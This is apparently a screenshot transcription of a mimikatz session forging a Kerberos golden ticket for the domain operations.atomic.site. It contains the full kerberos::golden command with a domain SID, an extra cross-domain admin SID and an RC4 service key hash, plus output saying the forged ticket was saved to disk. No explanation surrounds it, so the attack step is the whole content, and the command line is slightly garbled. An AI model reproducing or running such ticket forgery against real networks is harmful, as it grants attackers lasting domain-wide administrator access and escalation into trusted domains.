 mimikatz # kerberos::golden /user:adm_domain /domain:operations.atomic.site /sid:S-1-5-21-3757735274-1965336150-1982876978
d /ticket:C:\Users\Public\forge.kirbi
User      : adm_domain
Domain    : operations.atomic.site (OPERATIONS)
SID       : S-1-5-21-3757735274-1965336150-1982876978
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-95921459-2896253700-3873779052-512 ;
ServiceKey: 8e2b8effbf6735b8fb5be206cb3dfead - rc4_hmac_nt
Lifetime  : 1/9/2021 9:31:11 PM ; 1/7/2031 9:31:11 PM ; 1/7/2031 9:31:11 PM
-> Ticket : C:\Users\Public\forge.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
Result
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !